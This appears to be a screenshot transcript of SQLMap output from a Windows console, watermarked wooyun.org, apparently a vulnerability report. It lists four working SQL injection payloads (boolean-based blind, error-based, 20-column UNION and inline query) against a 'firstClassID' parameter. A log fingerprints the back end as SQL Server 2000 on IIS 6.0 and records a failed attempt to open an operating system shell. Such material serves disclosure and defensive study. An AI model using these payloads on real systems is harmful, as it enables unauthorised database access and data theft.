 管理员: SQLMap
Parameter: firstClassID (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: ClassID=204&firstClassID=(SELECT (CASE WHEN (8064=8064) THEN 1 ELSE
 8064*(SELECT 8064 FROM master..sysdatabases) END))&mms=Page^Subpage2

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ClassID=204&firstClassID=1 AND 9317=CONVERT(INT,(SELECT CHAR(113)+C
HAR(122)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9317=9317) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113)+CHAR(113)))&mms=
Page^Subpage2

    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: ClassID=204&firstClassID=1 UNION ALL SELECT CHAR(113)+CHAR(122)+CHA
R(118)+CHAR(122)+CHAR(113)+CHAR(115)+CHAR(117)+CHAR(67)+CHAR(85)+CHAR(69)+CHAR(9
0)+CHAR(105)+CHAR(107)+CHAR(101)+CHAR(66)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113
)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL-- &mms=Page^Subpage2

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: ClassID=204&firstClassID=(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR
(122)+CHAR(113)+(SELECT (CASE WHEN (3652=3652) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113)+CHAR(113))&mms=Page^Subpage2
---
[10:52:26] [INFO] testing Microsoft SQL Server
[10:52:26] [INFO] confirming Microsoft SQL Server
[10:52:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:52:26] [CRITICAL] unable to prompt for an interactive operating system shell
 via the back-end DBMS because stacked queries SQL injection is not supported
[10:52:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times

[*] shutting down at 10:52:26

D:\Python27>_
www.wooyun.org